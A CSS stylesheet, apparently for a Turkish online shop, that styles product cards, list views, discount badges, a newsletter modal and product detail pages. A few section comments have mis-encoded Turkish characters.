  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  overflow: hidden;
  outline: 0 !important;
  padding: 0px;
  margin: 15px 0px;
  transition: all 0.5s ease;
  border: 4px solid transparent;
  border-top: 0px; }

.urun-box-genel-href {
  border: 1px solid #f1f1f1;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.super-indirim-timer {
  width: 100%;
  float: left;
  margin-top: 5px;
  padding: 7px 5px;
  border: 2px solid #fc1414; }
  .super-indirim-timer .timer-div {
    float: left;
    width: 25%;
    text-align: center; }
    .super-indirim-timer .timer-div .timer-time {
      color: #fc1414;
      font-size: 20px;
      font-weight: 600; }
    .super-indirim-timer .timer-div span {
      text-transform: uppercase;
      color: #fc1414;
      font-size: 12px; }

.urun-kutusu .kutu-urun-border {
  overflow: hidden;
  position: relative;
  display: inline-block;
  width: 100%; }

.urun-kutusu:hover .urun-hover-detay {
  bottom: 0px;
  z-index: 2;
  visibility: visible;
  opacity: 1;
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  -webkit-transform: scaleY(1);
  transform: scaleY(1); }

.urun-hover-detay {
  position: absolute;
  left: 0;
  right: 0;
  height: 50px;
  bottom: -60px;
  background: #ff8e01;
  opacity: 0;
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  transition: all 0.3s ease; }

.kutu-oran-sol {
  right: 0;
  z-index: 1;
  top: 0px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: 100%;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px;
  color: #000; }

.urun-sag-indirim {
  font-family: 'Poppins', sans-serif;
  position: absolute;
  cursor: pointer;
  right: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #107a76;
  background: #107a76;
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  border-radius: 20px;
  padding: 3px 12px;
  text-align: center; }

.kutu-sag-yeni {
  position: absolute;
  cursor: pointer;
  left: 5px;
  top: 5px;
  margin: auto;
  background: #ffffff;
  color: #333333;
  font-family: 'Poppins', sans-serif;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 9px;
  text-align: center;
  letter-spacing: 1px; }

.urun-kutusu .kutu-urun-resmi {
  padding: 15px 0px;
  margin: auto;
  overflow: hidden;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #eee; }
  .urun-kutusu .kutu-urun-resmi .hover-img {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    .urun-kutusu .kutu-urun-resmi .hover-img img {
      max-width: 100%; }

.kutu-urun-detay-mm {
  position: relative;
  margin-top: 5px;
  background: transparent;
  height: auto;
  display: inline-block;
  z-index: 2;
  transition: all 0.5s ease; }

.katalog-detay {
  width: 100%;
  padding: 0px; }
  .katalog-detay .hover-butons-fav {
    display: none;
    height: auto;
    line-height: 1;
    position: absolute;
    right: 5px;
    top: 5px; }
    .katalog-detay .hover-butons-fav i {
      font-size: 15px; }
    .katalog-detay .hover-butons-fav:hover i {
      color: #282828; }

.kutu-urun-detay-mm h2 {
  margin: 0px;
  font-family: 'Poppins', sans-serif; }
  .kutu-urun-detay-mm h2 a {
    font-weight: bold;
    font-size: 13px;
    line-height: 1em;
    color: #282828;
    z-index: 5;
    text-align: left;
    display: -webkit-box;
    min-height: 55px;
    margin-top: 5px;
    /* overflow: hidden; */
    letter-spacing: .7px;
    /* -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; */ }

.urun-fiyat {
  margin-top: 15px;
  text-align: left;
  font-weight: 600;
  font-size: 13px; }
  .urun-fiyat a {
   font-family: 'Poppins', sans-serif;
    color: #000;
    font-size: 18px;
    font-weight: bold;
  }

#eski-fiyat {
 font-size: 13px;
font-weight: 400;
display: inline-block;
line-height: 21px;
padding: 0px 10px 0px 0px;
text-decoration: line-through;}

.kutu-puan-container {
  min-height: 25px; }

.kutu-puan {
  text-align: left;
  margin: 0px; }

.kutu-puan i {
  font-size: 14px;
  color: #b2b2b2; }

.kutu-puan i.star-active {
  color: #ffc000; }

.liste-puan {
  text-align: left;
  margin-bottom: 5px; }
  .liste-puan i {
    font-size: 16px; }

.hover-butons {
  float: left;
  margin: 0 auto;
  height: 50px;
  text-align: center;
  background: transparent;
  color: #fff !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 0px;
  z-index: 0;
  cursor: pointer; }
  .hover-butons:hover {
    color: #000 !important; }
  .hover-butons:hover i {
    color: #fff !important; }
  .hover-butons i {
    color: #fff;
    font-size: 20px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }

.hover-butons-sepet {
  width: 100%;
  color: #fff !important;
  font-size: 13px; }
  .hover-butons-sepet:hover {
    color: #fff !important; }

.hover-butons-incele {
  width: 100%;
  display: block;
  margin: 0 auto;
  height: 40px;
  overflow: hidden;
  font-size: 13px;
  line-height: 40px;
  cursor: pointer;
  position: relative;
  text-align: center;
  letter-spacing: 0.5px;
  font-weight: 600;
  z-index: 0;
  cursor: pointer;
  text-transform: uppercase;
  color: #fff;
  border: 2px solid #107a76;
  display: flex;
  justify-content: center;
  align-items: center; }
  .hover-butons-incele i {
    color: #fff;
    font-size: 25px;
    padding-left: 6px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }
  .hover-butons-incele:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    background: #107a76;
    z-index: -1;
    opacity: 1;
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transition: transform 0.4s, opacity 0.4s;
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1); }
  .hover-butons-incele:hover {
    color: #107a76;
    border: 2px solid #e17d00; }
    .hover-butons-incele:hover:before {
      opacity: 0;
      -moz-transform: scale3d(0.7, 1, 1);
      -ms-transform: scale3d(0.7, 1, 1);
      -o-transform: scale3d(0.7, 1, 1);
      -webkit-transform: scale3d(0.7, 1, 1);
      transform: scale3d(0.7, 1, 1); }
    .hover-butons-incele:hover i {
      color: #107a76; }

.hover-liste-incele i {
  font-size: 22px; }

.liste-incele {
  font-size: 13px !important;
  letter-spacing: 1px;
  line-height: 50px;
  width: 75%;
  margin: auto;
  height: 50px; }

.hover-butons-stok i {
  font-size: 19px; }

.detay-renk {
  float: left;
  display: block;
  width: 100%; }
  .detay-renk .renk-kutu {
    width: 20px;
    height: 20px;
    position: relative;
    overflow: hidden;
    border-radius: 50%;
    border: 2px solid #dad9d9;
    margin: 2px;
    float: left; }

@media (min-width: 992px) {

  .urun-kutusu.active {
    clear: left; }
    .urun-kutusu.active h2 {
      margin: 15px 0px; }
    .urun-kutusu.active a {
      font-size: 18px; }
    .urun-kutusu.active .kutu-link {
      width: 100%; }
      .urun-kutusu.active .kutu-link img {
        width: 100%;
        max-width: inherit; } }

@media all and (max-width: 992px) {
  .urun-kutusu .kutu-urun-resmi {
    flex-flow: row wrap; }
  .urun-kutusu.active {
    margin: 0 auto;
    float: none !important; }
    .urun-kutusu.active img {
      max-width: 100%;
      max-height: 216px; }
  .urun-kutusu {
    margin-bottom: 10px; }
  .katalog-detay {
    padding-top: 0px; }
  .urun-sag-indirim {
    font-size: 11px;
    padding: 3px 11px; }
  .kutu-sag-yeni {
    font-size: 11px;
    padding: 3px 9px; }
  .urun-kutusu .kutu-urun-resmi {
    min-height: inherit; }
  .kutu-urun-detay-mm {
    padding-bottom: 0px; }
  .urun-hover-detay {
    bottom: 0px;
    visibility: visible;
    opacity: 1;
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    height: 35px; }
    .urun-hover-detay .hover-butons {
      height: 35px;
      line-height: 35px; }
      .urun-hover-detay .hover-butons i {
        font-size: 15px; }
    .urun-hover-detay .hover-butons-sepet {
      font-size: 11px; }
  .hover-butons-fav i {
    color: #282828; } }

@media all and (max-width: 600px) {
  .kutu-urun-detay-mm h2 a {
    font-size: 13px; }
  .urun-fiyat {
    font-size: 16px; }
  #eski-fiyat {
    font-size: 12px;
    font-weight: 600;
    min-height: 19px; } }

/* --------------------------------- LA?a??A?AA?a?1STE GORUNUM ---------------------*/
.kutu-link {
  display: inline-block; }

.urun-liste-resmi {
  border: 1px solid #eee; }

.liste-ozellik {
  text-align: left;
  margin-bottom: 5px; }
  .liste-ozellik .liste-yeni {
    cursor: pointer;
    margin: auto;
    border: 2px solid #333333;
    background: #ffffff;
    color: #333333;
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    text-align: center;
    letter-spacing: 1px;
    display: inline-block; }
  .liste-ozellik .liste-indirim {
    font-family: 'Poppins', sans-serif;
    cursor: pointer;
    margin: auto;
    border: 2px solid #fc1414;
    background: #fc1414;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    padding: 5px 10px;
    text-align: center;
    display: inline-block; }

.urun-liste-detay {
  margin: 0px;
  padding: 10px 15px;
  font-family: 'Poppins', sans-serif; }
  .urun-liste-detay h2 {
    float: left;
    width: 100%;
    text-align: left;
    margin: 0px; }
    .urun-liste-detay h2 a {
      font-weight: 600;
      font-size: 17px;
      line-height: 1em;
      padding: 0px;
      z-index: 5;
      text-align: left;
      display: inline-block;
      color: #282828; }

.urun-liste-fiyat {
  text-align: left;
  padding-left: 0px;
  float: left;
  font-size: 16px; }
  .urun-liste-fiyat a {
    font-weight: 900;
    font-family: 'Poppins', sans-serif;
    color: #000; }
  .urun-liste-fiyat #eski-fiyat {
    min-height: inherit;
    padding: 0px;
    padding-left: 10px; }

.urun-liste-puan {
  padding: 0px; }

.liste-aciklama {
  text-align: left;
  padding: 0px;
  font-size: 13px; }
  .liste-aciklama p {
    color: #757575;
    margin: 0px; }

.urun-liste-hover {
  padding: 0px;
  margin-top: 10px; }
  .urun-liste-hover .hover-butons {
    max-width: 50px;
    line-height: 40px;
    height: 40px;
    width: 33.333%;
    background: transparent; }
  .urun-liste-hover .hover-butons-sepet {
    max-width: 250px;
    font-size: 13px;
    font-weight: 600;
    margin-right: 10px;
    line-height: 37px;
    position: relative;
    z-index: 1;
    color: #fff !important;
    border: 2px solid #107a76; }
    .urun-liste-hover .hover-butons-sepet:after {
      display: none; }
    .urun-liste-hover .hover-butons-sepet:before {
      content: '';
      position: absolute;
      top: -1px;
      left: -1px;
      right: -1px;
      bottom: -1px;
      background: #107a76;
      z-index: -1;
      opacity: 1;
      -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      transition: transform 0.4s, opacity 0.4s;
      transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1); }
    .urun-liste-hover .hover-butons-sepet:hover {
      color: #107a76 !important;
      border: 2px solid #e17d00; }
      .urun-liste-hover .hover-butons-sepet:hover:before {
        opacity: 0;
        -moz-transform: scale3d(0.7, 1, 1);
        -ms-transform: scale3d(0.7, 1, 1);
        -o-transform: scale3d(0.7, 1, 1);
        -webkit-transform: scale3d(0.7, 1, 1);
        transform: scale3d(0.7, 1, 1); }
      .urun-liste-hover .hover-butons-sepet:hover i {
        color: #107a76; }
    .urun-liste-hover .hover-butons-sepet i {
      font-size: 20px;
      padding-right: 10px;
      color: #fff; }
  .urun-liste-hover .hover-butons-stok {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #fc1414; }
    .urun-liste-hover .hover-butons-stok:before {
      background: #fc1414; }
    .urun-liste-hover .hover-butons-stok:hover {
      color: #fc1414 !important;
      border: 2px solid #fc0f0f; }
      .urun-liste-hover .hover-butons-stok:hover i {
        color: #fc1414 !important; }

.urun-liste-buton {
  display: inline-block;
  padding: 10px 10px;
  outline: none;
  border: 0;
  color: #505050;
  text-align: center;
  margin: 0;
  width: 49%;
  font-size: 25px;
  cursor: pointer; }
  .urun-liste-buton:hover {
    color: #107a76; }

.urun-liste-buton-sepet {
  background: #107a76;
  color: #fff;
  border-right: 1px solid #eee; }
  .urun-liste-buton-sepet:hover {
    color: #fff; }

.urun-liste-buton-fav {
  background: none;
  color: #107a76; }

.urun-liste-buton-stok {
  background: #107a76;
  color: #fff;
  line-height: 42px;
  font-size: 15px;
  border-right: 1px solid #eee; }
  .urun-liste-buton-stok:hover {
    color: #fff; }

@media all and (max-width: 1200px) {
  .urun-liste-detay h2 {
    font-size: 13px; }
  .urun-liste-buton {
    padding: 5px 10px;
    font-size: 20px; }
  .urun-liste-buton-stok span {
    font-size: 12px; }
    .urun-liste-buton-stok span i {
      font-size: 15px; } }

@media all and (max-width: 992px) {
  .urun-liste-hover .hover-butons-sepet i {
    display: block;
    line-height: 35px;
    height: 100%;
    padding-right: 0 !important; }
  .urun-liste-hover .hover-butons-stok {
    display: block; }
  .urun-liste-detay {
    padding: 10px 0px; } }

/*Anasayfa Kutu*/
.anasayfa-kutu .kutu-urun-border {
  float: left; }

.anasayfa-kutu .kutu-urun-resmi {
  padding: 7px; }

.anasayfa-kutu .urun-liste-detay {
  padding: 0px 10px;
  min-height: 190px; }
  .anasayfa-kutu .urun-liste-detay h2 a {
    font-size: 14px;
    font-weight: 400;
    display: block; }

.anasayfa-kutu .urun-liste-puan {
  min-height: 30px; }

@media all and (max-width: 1400px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

@media all and (max-width: 600px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

* {
  font-family: 'Poppins', sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
@charset "UTF-8";
/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/
.banner {
  margin: 0 !important;
  overflow: hidden; }
  .banner .slick-slide img {
    display: none; }
  .banner .slick-dots {
    bottom: 30px; }
    .banner .slick-dots li {
      margin: 0 10px 0 0;
      background: #FFF;
      overflow: hidden;
      height: 5px;
      width: 70px; }
      .banner .slick-dots li.slick-active {
        background: #FE3B3B; }
      .banner .slick-dots li button {
        text-indent: -9999px;
        height: inherit;
        margin: 0;
        padding: 0;
        width: 100%; }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
.urun-detay-resim {
  padding-right: 15px !important; }

.urun-resmi {
  border: 1px solid #f5f5f5; }

.urun-detay-resim .slider-nav {
  margin-top: 10px; }
  .urun-detay-resim .slider-nav .slick-track {
    float: left; }

.slider-nav__item {
  padding: 5px;
  border: 1px solid #eee;
  cursor: pointer; }

.jqzoom {
  text-decoration: none;
  float: left; }

.zoomWrapperImage img {
  width: auto; }

.zoomWrapper {
  border: 0px; }

.urun-detay-resim .slider-nav .slick-arrow {
  width: 35px;
  height: 35px;
  background: rgba(255, 255, 255, 0.95); }

.urun-detay-resim .slider-nav .slick-prev {
  left: 0; }

.urun-detay-resim .slider-nav .slick-next {
  right: 0; }

.urun-detay-resim .slider-nav .slick-arrow::before {
  padding: 3px;
  border: solid #107a76;
  border-width: 0 1px 1px 0; }

@media all and (max-width: 992px) {
  .urun-detay-resim {
    padding: 0px !important; }
    .urun-detay-resim .slick-dots {
      bottom: 0px; }
    .urun-detay-resim .slider-nav {
      display: none !important; }
    .urun-detay-resim .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .urun-detay-resim .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #107a76;
        border-radius: 50%;
        background: #107a76;
        padding: 0px;
        margin: 0px; }
      .urun-detay-resim .slick-dots li.slick-active button {
        background: #fff; } }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
#urun-fiyat-bilgileri {
  border: 1px solid #f5f5f5;
  padding-right: 0;
  padding-left: 30px;
  padding: 15px; }

.urun-detay-top-bilgi {
  padding: 0px;
  border-bottom: 1px solid #f5f5f5;
  height: auto;
  display: inline-block; }

.detay-none {
  min-height: 0px; }

.fiyat-row {
  color: #333;
  white-space: nowrap;
  font-size: 14px;
  width: 100%;
  padding: 15px 5px 15px 0px;
  font-weight: 600;
  display: flex;
  display: -webkit-flex;
  align-items: flex-end;
  -webkit-align-items: flex-end; }

.detay-fiyat-row {
  padding: 5px 5px 0px 0; }

.detay-butons {
  padding-top: 0px !important; }

.urun-detay-baslik {
  display: block;
  width: 100%;
  text-align: left;
  color: #333333;
  font-size: 25px;
  font-weight: 400;
  margin: 0 0 15px; }

.urun-detay-aciklama {
  padding: 0px;
  padding-bottom: 10px;
  margin-bottom: 5px;
  border-bottom: 1px solid #eee; }
  .urun-detay-aciklama p {
    letter-spacing: -0.4px;
    font-size: 13px;
    margin: 0px;
    color: #5a5959; }

.urun-detay-stok {
  padding: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 13px;
  display: block;
  color: #757575; }
  .urun-detay-stok strong {
    color: #282828; }

.urun-detay-marka {
  padding: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 13px;
  display: block; }
  .urun-detay-marka a {
    font-weight: 300;
    color: #757575; }
    .urun-detay-marka a strong {
      font-weight: 600;
      color: #282828; }
  .urun-detay-marka img {
    max-width: 100px; }

.detay-puan .detay-puan-val {
  text-align: left; }

#prod_pricing_v3 .varyant-baslik {
  float: left;
  display: block;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  letter-spacing: 0.5px;
  font-size: 15px;
  width: 100%;
  padding: 12px 10px 5px 10px;
  margin: 0px !important; }

.detay-kargo-row {
  padding: 5px 5px 5px 0px;
  font-weight: 300; }
  .detay-kargo-row .detay-kargo {
    font-weight: 600; }

.varyant-deger.varyant-renk {
  padding: 0px !important; }

button.off {
  font-family: 'Poppins', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  float: left;
  display: block;
  margin: 0 5px;
  border: 3px solid #107a76;
  background: transparent;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer;
  margin-left: 0px;
  transition: all 0.2s ease; }
  button.off:hover {
    background: #107a76;
    color: #fff; }

button.on {
  font-family: 'Poppins', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  border: 0px !important;
  float: left;
  display: block;
  background: #107a76;
  margin: 0 5px;
  cursor: pointer;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer;
  color: #fff;
  margin-left: 0px; }

.select-div {
  width: auto;
  min-width: 310px;
  line-height: 40px;
  height: 40px;
  padding: 0 0 0 15px;
  border: none;
  background: #f4f4f4;
  color: #888;
  font-size: 13px; }
  .select-div:focus {
    border: 0px; }

@media all and (max-width: 400px) {
  .select-div {
    min-width: 100%; } }

.varyant-deger img {
  width: 59px;
  height: 44px; }

/*Fiyat Bilgileri*/
.satis-fiyati {
  color: #5d635d;
  font-size: 25px;
  font-weight: 600;
  padding: 0px; }

.urun-detay-fiyat {
  font-family: 'Poppins', sans-serif;
  float: left; }
  .urun-detay-fiyat #SatisFiyati {
    float: left;
    padding-right: 10px;
    color: #C00; }
  .urun-detay-fiyat #eski-fiyat {
    font-size: 22px;
    font-weight: 600;
    color: #757575;
    padding: 10px 0px;
    font-family: 'Poppins', sans-serif;
    text-decoration: line-through; }

.detay-ozellik {
  padding: 0px;
  float: left;
  margin-bottom: 10px; }
  .detay-ozellik .indirim-detay {
    float: left; }
    .detay-ozellik .indirim-detay .urun-detay-indirim {
      font-family: 'Poppins', sans-serif;
      width: auto;
      font-weight: 600;
      padding: 4px 10px;
      display: block;
      border: 2px solid #fc1414;
      background: #fc1414;
      color: #fff;
      font-size: 13px;
      text-align: center;
      height: 30px;
      float: left; }
    .detay-ozellik .indirim-detay .indirim-detay-yazi {
      font-family: 'Poppins', sans-serif;
      width: auto;
      font-weight: 600;
      padding: 4px 10px;
      display: block;
      border: 2px solid #fc1414;
      background: #fff;
      color: #fc1414;
      letter-spacing: 1px;
      font-size: 12px;
      text-align: center;
      height: 30px;
      float: left; }
  .detay-ozellik .yeni-detay {
    margin-right: 4px;
    float: left;
    border: 2px solid #333333;
    background: #ffffff;
    color: #333333;
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    text-align: center;
    letter-spacing: 1px;
    height: 30px; }

/*Aksiyon ButonlarA?a??A?AA?}*/
.urun-adet-dis {
  margin-right: 3%;
  width: 20%;
  height: 45px;
  float: left;
  background: #f4f4f4; }

.urun-adet-input {
  width: 65%;
  text-align: center;
  height: 100%;
  float: left;
  border-right: none; }
  .urun-adet-input::focus {
    border: 0px;
    box-shadow: 0px;
    outline: none; }
  .urun-adet-input input {
    width: 100%;
    color: #282828;
    display: block;
    font-size: 14px;
    height: 100%; }
    .urun-adet-input input:focus {
      outline: none;
      box-shadow: 0px;
      border: 0px; }
  .urun-adet-input span {
    font-size: 13px;
    display: block;
    text-align: center;
    position: absolute;
    margin: -6px 0 0 17px; }

.urun-adet {
  border: none !important;
  background: 0 0 !important;
  outline: 0;
  font-size: 20px;
  color: #292929;
  padding: 0;
  text-align: center;
  box-shadow: none;
  outline: none; }
  .urun-adet:focus {
    outline: none;
    box-shadow: 0px;
    border: 0px; }

.satin-al {
  font-family: 'Poppins', sans-serif;
  color: #FFF;
  border-radius: 0;
  font-size: 14px;
  cursor: pointer;
  width: 77%;
  min-width: 185px;
  float: left;
  text-align: center;
  letter-spacing: 0.9px;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  margin-bottom: 0px;
  padding: 0px !important;
  position: relative;
  background: #ff7f00;
  display: flex;
  align-items: flex-end;
  justify-content: center; }
  .satin-al:before {
    content: '';
    position: absolute;
    background: #107a76;
    z-index: -1;
    opacity: 1; }
  .satin-al:hover {
    background: #272727;
    color: #FFF; }
    .satin-al:hover:before {
      opacity: 0; }
  .satin-al i {
    font-size: 22px;
    margin-right: 7px;
    line-height: 50px; }

.stokta-yok {
  display: flex;
  justify-content: center;
  align-items: center;
  background: #fc1414;
  border: 2px solid #fc1414; }
  .stokta-yok:before {
    background: #fc1414; }
  .stokta-yok:hover {
    color: #fff;
    background: #fc1414;
    border: 2px solid #fc0f0f; }

.urun-adet-butons {
  width: 35%;
  height: 100%;
  float: left;
  padding: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column wrap; }
  .urun-adet-butons span {
    background: #f4f4f4;
    color: #888;
    font-size: 14px;
    float: left;
    margin-bottom: 0px;
    cursor: pointer;
    position: relative;
    text-indent: 0;
    width: 100%;
    text-align: center;
    height: 15px;
    line-height: 15px;
    position: relative;
    z-index: 1;
    border-radius: 0px !important; }

.stokta-haber-ver {
  margin-right: 3%;
  width: 20%;
  height: 45px;
  float: left;
  background: #f4f4f4;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer; }
  .stokta-haber-ver i {
    font-size: 20px; }

.urun-butons {
  width: 50px;
  height: 100%;
  float: left;
  border-left: 5px solid #fff; }
  .urun-butons a:hover {
    color: #fff; }

.urun-buttons-ilk {
  border-left: 0px; }

.detay-fav-button {
  width: 100%;
  display: block;
  height: 100%;
  line-height: 45px;
  outline: none;
  border: 0px;
  color: #282828;
  background: #fff;
  margin: 0px;
  padding: 0px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 2px;
  font-size: 22px;
  position: relative;
  cursor: pointer;
  z-index: 1; }
  .detay-fav-button:before {
    content: "";
    position: absolute;
    left: 0;
    z-index: -1;
    background: #f4f4f4;
    transition: all 0.3s ease;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    height: 100%; }
  .detay-fav-button:hover {
    color: #282828 !important; }

.urun-detay-statik-bolum {
  display: flex;
  flex-flow: row wrap;
  padding: 0px; }

.urun-detay-kargo img, .urun-detay-statik1 img, .urun-detay-statik2 img {
  width: auto !important;
  max-width: 100% !important;
  height: auto !important;
  float: right; }

.detay-puan {
  color: #333;
  font-weight: 400;
  border-radius: 0px;
  font-size: 13px;
  cursor: pointer;
  padding: 0px 15px;
  float: left;
  text-align: center;
  white-space: normal;
  width: 100% !important;
  letter-spacing: 0px;
  height: 40px;
  line-height: 32px;
  margin-bottom: 0px; }
  .detay-puan span {
    font-weight: 600;
    color: #107a76; }

.beden-row {
  margin-top: 15px; }
  .beden-row .beden-olcusu {
    outline: none;
    border: 0px;
    background: transparent;
    font-size: 13px;
    font-weight: 400; }

/*--------------------------------URUN-DETAY-PAYLAA?a?|A?A?----------------------------------*/
.urun-paylas {
  margin-top: 20px; }

#icon-social a {
  text-decoration: none;
  color: #282828;
  background: #f4f4f4;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 13px;
  display: inline-block;
  border-radius: 50%;
  margin: 0px 0.5%; }

/*--------------------------------URUN-DETAY-PAYLAA?a?|A?A?----------------------------------*/
/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
.urun-tablari {
  margin-top: 50px; }
  .urun-tablari .nav li {
    margin: 0 !important;
    border: 0px; }
    .urun-tablari .nav li a {
      border-radius: 0 !important;
      padding: 10px 15px;
      font-size: 14px;
      letter-spacing: 0.5px;
      color: #757575;
      background: 0 0 !important;
      font-family: 'Poppins', sans-serif;
      text-transform: uppercase; }

.uruntablari-alias.active {
  font-family: 'Poppins', sans-serif;
  border-bottom: 2px solid #107a76 !important;
  padding: 0 15px; }
  .uruntablari-alias.active a {
    font-weight: 600;
    color: #282828 !important; }

#tdContainerBorder {
  border: 1px solid #eee;
  line-height: 25px;
  border-radius: 0px !important;
  margin-top: 20px;
  margin-bottom: 50px; }

#divUrunAciklama, #divUrunTabs {
  width: 100%;
  padding: 15px 20px;
  border-radius: 0px !important; }

/*--------------------------------URUN-DETAY-TA?a??A?AA?a?1MER----------------------------------*/
.timer-detay {
  max-width: 300px;
  margin-bottom: 10px; }

/*--------------------------------URUN-DETAY-A?a??A?AA?a?1LGA?a??A?AA?a?1LA?a??A?AA?a?1-A?AA?fAA?ca??RA?AA?fAA?ca??NLER----------------------------------*/
#detay-urun .slick-track {
  float: left; }

/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
@media all and (max-width: 992px) {
  #urun-fiyat-bilgileri {
    margin-top: 20px; }
  .urun-detay-fixed {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 4;
    padding: 0px !important;
    background: #fff !important;
    margin: 0 auto; }
  .urun-adet-dis {
    margin: 0px;
    width: 25%; }
  .satin-al {
    width: 75%;
    float: right; }
    .satin-al i {
      font-size: 18px; }
  .detay-butons-div {
    padding: 0px; }
  .stokta-haber-ver {
    border-left: 0px;
    min-width: inherit;
    width: 25%;
    margin-right: 0px; }
  .urun-detay-fiyathaber {
    height: 40px; }
  .urun-detay-statik-bolum {
    justify-content: flex-start;
    align-items: flex-start; }
  .urun-detay-puan {
    height: 40px; }
  .detay-puan {
    height: auto;
    display: inline-block;
    line-height: 24px; }
  .urun-paylas {
    margin-top: 0px; }
  .urun-tablari {
    margin-top: 15px; } }

@media only screen and (max-width: 600px) {
  .urun-detay-statik-bolum {
    margin-bottom: 25px; }
  .urun-detay-fiyathaber, .urun-detay-puan, .urun-tablari .nav li {
    width: 100%; }
  .detay-butons {
    flex-flow: row wrap; } }

@media all and (max-width: 330px) {
  .indirim-detay {
    display: block;
    float: none !important; }
  .satis-fiyati #eski-fiyat {
    padding-left: 0px; } }

/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/
#kampanya-bilgileri > div {
  background: #FE3B3B;
  padding: 7px 20px;
  color: #FFF; }

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
  border-bottom: none;
  border-left: none; }

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
  border-bottom: 3px solid #DDD; }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
.urun-detay-benzer-urunler-baslik {
  font-size: 22px;
  font-weight: 600;
  color: #333333;
  font-family: 'Poppins', sans-serif; }

.benzer-urunler-slide .slick-track {
  float: left; }

